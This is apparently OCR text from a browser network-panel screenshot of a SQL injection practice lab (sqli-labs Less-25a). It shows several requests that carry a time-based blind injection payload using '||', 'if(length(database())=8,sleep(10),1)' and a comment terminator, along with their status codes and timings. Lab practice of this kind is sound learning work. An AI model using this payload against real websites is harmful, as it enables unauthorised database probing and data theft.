 名称 状态 类型 发起程序 大小 时间 瀑布 ▲
?id=-1%20||%20%20if(length(database())=8,sleep(10),1)%20--+ 200 document 其他 812 B 2.2 分钟
Less-25a.jpg 200 jpeg ?id=-1 || if(length(database())=8,sleep(10),1) --+ (内存缓存) 0 毫秒
Less-25a-1.jpg 200 jpeg ?id=-1 || if(length(database())=8,sleep(10),1) --+ (内存缓存) 0 毫秒
?id=-1%20||%20%20if(length(database())=8,sleep(10),1)%20--+ (已取消) document 其他 0 B 12.83 秒
?id=-1%20||%20%20if(length(database())=8,sleep(10),1)%20--+ (挂起) document 其他 0 B 挂起
5 次请求 已传输 812 B 52.7 kB 资源 完成: -4 毫秒 加载: -202679 毫秒